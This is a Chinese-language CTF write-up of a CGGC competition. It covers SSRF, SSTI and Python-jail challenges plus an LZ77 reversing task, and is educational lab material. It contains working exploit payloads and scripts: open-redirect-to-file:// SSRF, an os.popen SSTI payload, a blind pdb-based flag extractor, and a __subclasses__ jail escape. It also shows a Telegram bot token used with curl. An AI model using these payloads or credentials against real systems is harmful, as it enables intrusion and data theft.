總共只有12題,Reverse, Misc, Pwn, Web各三題,這次解出了一半的題目,重點是Web全破了! 幸好這次有跟Mike一起來打
Web: 3/3
Reverse: 1/3
Misc: 2/3
Pwn: 0/3
Web Previewsite🔍
> source code 1 2 3 4 5 6 7 8 9 10 11 12 13 14 15 16 17 18 19 20 21 22 23 24 25 26 27 28 29 30 31 32 33 34 35 36 37 38 39 40 41 42 43 44 45 46 47 48 49 50 51 52 53 54 55 56 57 58 59 60 61 62 63 64 65 66 67 from flask import Flask, request, redirect, render_template, session, url_for, flash import urllib.request import urllib.error import urllib.parse import os app = Flask(__name__) app.secret_key = os.urandom(24 ) users = {'guest' : 'guest' } def send_request (url, follow=True ): try : response = urllib.request.urlopen(url) except urllib.error.HTTPError as e: response = e redirect_url = response.geturl() if redirect_url != url and follow: return send_request(redirect_url, follow=False ) return response.read().decode('utf-8' ) @app.route('/login' , methods=['GET' , 'POST' ] def login (): next_url = request.args.get('next' , url_for('index' )) if request.method == 'POST' : username = request.form['username' ] password = request.form['password' ] if users.get(username) == password: session['username' ] = username flash('login success' ) return redirect(next_url) else : error = 'login failed' return render_template('login.html' , error=error, next =next_url) return render_template('login.html' , next =next_url) @app.route('/logout' def logout (): session.pop('username' , None ) next_url = request.args.get('next' , url_for('index' )) return redirect(next_url) @app.route('/fetch' , methods=['GET' , 'POST' ] def fetch (): if 'username' not in session: return redirect(url_for('login' )) if request.method == 'POST' : url = request.form.get('url' ) if not url: flash('Please provide a URL.' ) return render_template('fetch.html' ) try : if not url.startswith(os.getenv("DOMAIN" , "http://previewsite/" )): raise ValueError('badhacker' ) resp = send_request(url) return render_template('fetch.html' , content=resp) except Exception as e: error = f'error:{e} ' return render_template('fetch.html' , error=error) return render_template('fetch.html' ) @app.route('/' def index (): username = session.get('username' ) return render_template('index.html' , username=username)
簡單的登入之後有個看起來可以ssrf 的apisend_request裡的urlopen()去拿到file:///flag。/logout的next參數沒有過濾,然後send_request又可以redirect一次,所以payload就是http://previewsite/logout?next=file:///flag。
忘記截圖了只好在local復現
proxy
> source code 1 2 3 4 5 6 7 8 9 10 11 12 13 14 15 16 17 18 19 20 21 22 23 24 25 26 27 28 29 30 31 32 33 34 35 <?php function proxy ($service $requestUri = $_SERVER ['REQUEST_URI' ]; $parsedUrl = parse_url ($requestUri ); $port = 80 ; if (isset ($_GET ['port' ])) { $port = (int )$_GET ['port' ]; } else if ($_COOKIE ["port" ]) { $port = (int )$_COOKIE ['port' ]; } setcookie ("service" , $service ); setcookie ("port" , $port ); $ch = curl_init (); curl_setopt ($ch , CURLOPT_FOLLOWLOCATION, true ); $filter = '!$%^&*()=+[]{}|;\'",<>?_-/#:.\\@' ; $fixeddomain = trim (trim ($service , $filter ).".cggc.chummy.tw:" .$port , $filter ); $fixeddomain = idn_to_ascii ($fixeddomain ); $fixeddomain = preg_replace ('/[^0-9a-zA-Z-.:_]/' , '' , $fixeddomain ); curl_setopt ($ch , CURLOPT_URL, 'http://' .$fixeddomain .$parsedUrl ['path' ].'?' .$_SERVER ['QUERY_STRING' ]); curl_exec ($ch ); curl_close ($ch ); } if (!isset ($_GET ['service' ]) && !isset ($_COOKIE ["service" ])) { highlight_file (__FILE__ ); } else if (isset ($_GET ['service' ])) { proxy ($_GET ['service' ]); } else { proxy ($_COOKIE ["service" ]); }
Access http://secretweb/flag to get the flag
這題直接說是ssrf ,一開始覺得idn_to_ascii很可疑,看了php官方文件之後覺得好像沒什麼點可以用,後來注意到curl_setopt($ch, CURLOPT_FOLLOWLOCATION, true),想到既然可以連到第一題的previewsite,那應該可以用一樣的方法redirect。所以http://<target ip>/logout?service=previewsite&port=10002&next=http://secretweb/flag可以打到flag。
後來的預期解是讓idn_to_ascii爛掉,fixeddomain變成空字串。
Breakjail Online 🛜
> source code 1 2 3 4 5 6 7 8 9 10 11 12 13 14 15 16 17 18 19 20 21 22 23 24 25 26 27 28 29 30 31 from flask import Flask, render_template_string, requestapp = Flask(__name__) @app.route('/' , methods=['GET' ] def index (): return "Hello, World! <br><a href='/SsTiMe'>SSTI me</a> :/" @app.route('/SsTiMe' , methods=['GET' ] def showip (): q = request.args.get('q' , "'7'*7" ) request.args={} request.headers={} request.cookies={} request.data ={} request.query_string = b"#" +request.query_string if any ([x in "._.|||" for x in q]) or len (q) > 88 : return f"Too long for me :/ my payload less than 73 chars" res = render_template_string(f"{{{{{q} }}}}" , breakpoint =breakpoint , str =str ) return 'res=7777777'
> Dockerfile 1 2 3 4 5 6 7 8 9 10 11 12 13 14 15 16 17 18 19 20 21 22 23 24 25 26 27 28 29 30 31 FROM ubuntu:20.04 ENV TZ=Asia/Taipei \ DEBIAN_FRONTEND=noninteractive RUN apt-get update &&\ apt-get install -qy xinetd wget build-essential gdb lcov pkg-config \ libbz2-dev libffi-dev libgdbm-dev libgdbm-compat-dev liblzma-dev \ libncurses5-dev libreadline6-dev libsqlite3-dev libssl-dev \ lzma lzma-dev tk-dev uuid-dev zlib1g-dev &&\ wget https://www.python.org/ftp/python/3.14.0/Python-3.14.0a1.tgz &&\ tar zxvf Python-3.14.0a1.tgz &&\ cd Python-3.14.0a1 &&\ ./configure && make && make install &&\ python3 -m pip install flask gunicorn &&\ useradd -m breakjail && \ chown -R root:root /home/breakjail && \ chmod -R 755 /home/breakjail WORKDIR /home/breakjail COPY ./app /home/breakjail ARG FLAGRUN echo $FLAG > /flag_`cat /dev/urandom | tr -dc 'a-zA-Z0-9' | fold -w 8 | head -n 1` ENV FLASK_ENV=productionCMD ["gunicorn" , "--bind" , "0.0.0.0:5000" , "app:app" ]
這題挺有趣的,直接給了個blind ssti,然後又會把’.’,’_’或’|’從q過濾掉還限制長度不能超過88,然後題目有說這個bug可能只存在於python3.140a1,調查了一下這個版本的breakpoint的新功能,發現可以用commands來執行pdb的指令。PayloadAllTheThings 找了一下常見的jinja2 ssti,發現可以這種過濾機制是可以繞過的。

然後在local試了一下發現可以用q=lipsum['\x5f\x5fglobals\x5f\x5f']['os']['popen']('cp /f* t')把原本的/flag_xxxxxxxx複製到t,解決了flag檔名的問題。
再來就是要怎麼知道flag的內容,我發現pdb裡面tbreak的指令,可以設定一個暫時的breakpoint,踩到之後就會自己刪除,然後也可以設定在甚麼情況下要觸發,我也發現如果傳了q=breakpoint(commands=["tbreak app:31,getattr(open('t'),'read')()[0]=='x'",'c'])和q=breakpoint(commands=['tbreak app:31,getattr(open('t'),'read')()[0]=='C'",'c'])之後,前者的status code會是200,而後者是500,我就是利用這一點來猜flag裡面每個字元。
最後的payload是q=breakpoint(commands=["tbreak app:31,getattr(open('t'),'read')()[{idx}]=='{guess char}'",'c']),idx從5開始,然後guess char就是python裡string.printable
> exp.py 1 2 3 4 5 6 7 8 9 10 11 12 13 14 15 16 17 18 19 20 21 22 23 24 25 26 27 28 29 30 31 32 33 34 35 36 37 38 39 40 41 42 43 44 45 46 47 48 49 50 51 import requestsimport sysTMPFILE='t' def cp_flag (url ): print (f'[*] copying flag to {TMPFILE} ' ) payload = f"q=lipsum['\\x5f\\x5fglobals\\x5f\\x5f']['os']['popen']('cp /f* {TMPFILE} ')" print (len (payload)) resp = requests.get(url, params=payload) if resp.status_code != 200 or b'Too long for me' in resp.content: print (f'[-] failed to copied flag to {TMPFILE} ' ) exit(1 ) print (f'[*] flag copied to {TMPFILE} ' ) def exp (ip, port ): url = f'http://{ip} :{port} /SsTiMe' cp_flag(url) payload = """q=breakpoint(commands=["tbreak app:31,getattr(open('{}'),'read')()[{}]=='{}'",'c'])""" print (len (payload)) idx = 5 flag = 'CGGC{' while True : newflag = flag for c in '_.}%\'"&0123456789abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ' : c = c.replace('_' ,'\\x5f' ).replace('.' ,'\\x2e' ).replace('%' ,'%25' ).replace('&' ,'%26' ).replace("'" ,"\\'" ).replace('"' ,'\\"' ) p = payload.format (TMPFILE, idx, c) resp = requests.get(url, params=p) if resp.status_code == 500 : newflag += c.replace('\\x5f' ,'_' ).replace('\\x2e' ,'.' ).replace('%25' ,'%' ).replace('%26' ,'&' ).replace("\\'" ,"'" ).replace('\\"' ,'"' ) print (newflag, end='\r' ) break if newflag == flag: newflag += '#' idx += 1 flag = newflag if flag[-1 ] == '}' : break print (f'\033[32m{flag} \033[0m' ) if __name__ == '__main__' : ip, port = sys.argv[1 :] exp(ip, port)
其實我的方法超級繞路,沒想到可以用wget來上傳/下載檔案,也沒意識到request.query_string可以拿來用。這個方法很容易讓server加了一堆breakpoint壞掉,而我也不確定flag會有甚麼樣的字元,十分不穩定。
又忘記截圖了只好拿local的
Reverse Lazy7 我reverse一律用ida F5,拿到decompile code之後就會看不懂了,丟給gpt幫我review,甚至還叫他幫我寫exploit。
> source
1 2 3 4 5 6 7 8 9 10 11 12 13 from subprocess import Popen, PIPEfrom base64 import b64encodelog = open ("./output" , "wb" ) with open ("./flag.png" , "rb" ) as f: flag = f.read() flag = b64encode(flag) with Popen(["./lazy7" , flag], stdout=PIPE, stdin=PIPE, stderr=PIPE) as proc: output = proc.stdout.read() log.write(output)
這題是給一個lz77的壓縮程式,給我們用它壓縮過的flag.png。只要乖乖讀懂程式碼然後逆著邏輯寫exploit就可以解壓縮了。

這個程式有會把讀進去的字串傳到下面這個function的a1,然後會a2會是壓縮過的資料
1 2 3 4 5 6 7 8 9 10 11 12 13 14 15 16 17 18 19 20 21 22 23 24 25 26 27 28 29 30 31 32 33 34 35 36 37 38 39 40 41 42 43 44 45 46 47 48 49 50 51 52 53 54 55 56 57 __int64 __fastcall sub_1269 (const char *a1, void **a2) { int v2; int v3; __int64 v4; char v5; char v6; unsigned int v8; int v9; int v10; int v11; int i; int j; int v14; v14 = strlen (a1); v8 = 0 ; v9 = 0 ; *a2 = malloc (12LL * v14); while ( v9 < v14 ) { v10 = 0 ; v11 = 0 ; v2 = v9; if ( v9 < 255 ) v2 = 255 ; for ( i = v2 - 255 ; i < v9; ++i ) { for ( j = 0 ; v14 > v9 + j && a1[i + j] == a1[v9 + j] && j <= 254 ; ++j ) ; if ( j > v10 ) { v10 = j; v11 = v9 - i; } } v3 = v8++; v4 = (__int64)*a2 + 12 * v3; if ( v10 <= 0 ) { v6 = a1[v9]; *(_DWORD *)v4 = 0 ; *(_DWORD *)(v4 + 4 ) = 0 ; *(_BYTE *)(v4 + 8 ) = v6; ++v9; } else { v5 = a1[v9 + v10]; *(_DWORD *)v4 = v11; *(_DWORD *)(v4 + 4 ) = v10; *(_BYTE *)(v4 + 8 ) = v5; v9 += v10 + 1 ; } } return v8; }
接下來就會用這個function來把壓縮過的資料轉換成string
1 2 3 4 5 6 7 8 9 10 11 12 13 14 15 16 17 18 19 20 21 22 23 24 25 26 27 28 29 30 __int64 __fastcall sub_14D5 (__int64 a1, int a2, __int64 a3) { __int64 result; int v5; int v6; int v7; unsigned int i; v5 = 0 ; for ( i = 0 ; ; ++i ) { result = i; if ( (int )i >= a2 ) break ; v6 = sprintf ( (char *)(v5 + a3), "%02X%02X" , (unsigned __int8)BYTE1(*(_DWORD *)(12LL * (int )i + a1)), (unsigned __int8)*(_DWORD *)(12LL * (int )i + a1)) + v5; v7 = sprintf ( (char *)(v6 + a3), "%02X%02X" , (unsigned __int8)BYTE1(*(_DWORD *)(12LL * (int )i + a1 + 4 )), (unsigned __int8)*(_DWORD *)(12LL * (int )i + a1 + 4 )) + v6; v5 = sprintf ((char *)(a3 + v7), "%02X" , *(unsigned __int8 *)(12LL * (int )i + a1 + 8 )) + v7; } return result; }
主程式就是重複兩次壓縮、轉換成string,expoit就是把這兩個function反過來寫。
> exp.py
1 2 3 4 5 6 7 8 9 10 11 12 13 14 15 16 17 18 19 20 21 22 23 24 25 26 27 28 29 30 31 32 33 34 35 36 37 38 39 40 41 42 43 44 45 46 47 48 49 50 51 52 53 54 55 56 57 58 59 60 import sysfrom base64 import b64decode def decompress_a2 (a2, num_units ): decompressed = [] for i in range (num_units): offset, length, next_char = a2[i] if length > 0 : start_index = len (decompressed) - offset for j in range (length): decompressed.append(decompressed[start_index + j]) if (next_char == '\x00' ): continue decompressed.append(next_char) return '' .join(decompressed) def reverse_sub_14D5 (hex_string ): units = [] i = 0 while i < len (hex_string): offset_hex = hex_string[i:i+4 ] length_hex = hex_string[i+4 :i+8 ] next_char = hex_string[i+8 :i+10 ] offset = int (offset_hex, 16 ) length = int (length_hex, 16 ) next_char = chr (int (next_char, 16 )) units.append((offset, length, next_char)) i += 10 return units file = sys.argv[1 ] with open (file) as f: hex_string = f.read().split("Output Data: " )[1 ].replace('\n' ,'' ) print ('len: ' , len (hex_string)) first_round_units = reverse_sub_14D5(hex_string) first_round_str = decompress_a2(first_round_units, len (first_round_units)) second_round_units = reverse_sub_14D5(first_round_str) decompressed = decompress_a2(second_round_units, len (second_round_units)) flag = b64decode(decompressed) with open ('flag.png' , 'wb' ) as f: f.write(flag)
Misc Day31- 水落石出!真相大白的十一月預告信? 這題給了一個it鐵人賽的網址https://ithelp.ithome.com.tw/users/20168875/ironman/7849 ,要我們去找線索。
找了半天在Day19 - 1、2、3、笑一個!用 BadUSB 捕捉你朋友燦爛的笑容! 找到可疑的telegram bot API token,查了一下api用法 也摸索了一下,發現getUpdates可以找到flag。
1 curl https://api.telegram.org/bot7580842046:AAEKmOz8n3C265m2_XSv8cGFbBHg7mcnbMM/getUpdates | grep 'CGGC'
Breakjail ⛓️
> source
jail.py
1 2 3 4 5 6 7 8 9 10 11 12 13 14 15 print (open (__file__).read())flag = open ('flag' ).read() flag = "Got eaten by the cookie monster QQ" inp = __import__ ("unicodedata" ).normalize("NFKC" , input (">>> " )) if any ([x in "._." for x in inp]) or inp.__len__() > 55 : print ('bad hacker' ) else : eval (inp, {"__builtins__" : {}}, { 'breakpoint' : __import__ ('GoodPdb' ).good_breakpoint}) print (flag)
GoodPdb.py
1 2 3 4 5 6 7 8 9 10 11 12 13 14 15 16 17 18 19 20 21 22 23 24 25 26 27 28 29 30 31 32 33 34 35 36 37 38 39 40 41 42 43 44 45 46 47 48 49 50 51 52 53 54 55 56 57 58 59 60 61 62 63 64 65 66 67 68 69 70 71 72 73 74 75 76 77 import pdbclass GoodPdb (pdb.Pdb): def cmdloop (self, intro=None ): """Repeatedly issue a prompt, accept input, parse an initial prefix off the received input, and dispatch to action methods, passing them the remainder of the line as argument. """ self.preloop() if self.use_rawinput and self.completekey: try : import readline self.old_completer = readline.get_completer() readline.set_completer(self.complete) if readline.backend == "editline" : if self.completekey == 'tab' : command_string = "bind ^I rl_complete" else : command_string = f"bind {self.completekey} rl_complete" else : command_string = f"{self.completekey} : complete" readline.parse_and_bind(command_string) except ImportError: pass try : if intro is not None : self.intro = intro if self.intro: self.stdout.write(str (self.intro)+"\n" ) stop = None while not stop: if self.cmdqueue: line = self.cmdqueue.pop(0 ) else : if self.use_rawinput: try : """ no interactive! """ line = "EOF" except EOFError: line = 'EOF' else : self.stdout.write(self.prompt) self.stdout.flush() line = self.stdin.readline() if not len (line): line = 'EOF' else : line = line.rstrip('\r\n' ) line = self.precmd(line) stop = self.onecmd(line) stop = self.postcmd(stop, line) self.postloop() finally : if self.use_rawinput and self.completekey: try : import readline readline.set_completer(self.old_completer) except ImportError: pass def do_interact (self, arg ): """ no interactive! """ pass good_breakpoint = GoodPdb().set_trace
這題也是在python3.140a1版本才能運作的,題目讓我們可以輸入到隔離過的eval(),但是有過濾’.’、’_’和長度不能超過55,然後這個breakpoint是不能進入interactive模式的,所以必須依靠commands來做事。
1 '' .__class__.__base__.__subclasses__()[250 ]()._module.__builtins__['open' ]('flag' ).read()
> exp.py
1 2 3 4 5 6 7 8 9 10 11 12 13 14 15 from pwn import *import sysip, port = sys.argv[1 :] r = remote(ip, port) r.recvuntil(b'\n>>>' ) to_debug = b"breakpoint(commands=['debug'])" r.sendline(to_debug) r.recvuntil(b')) ' ) get_flag = b"""''.__class__.__base__.__subclasses__()[250]()._module.__builtins__['open']('flag').read()""" r.sendline(get_flag) success(r.recvuntil(b'}' ))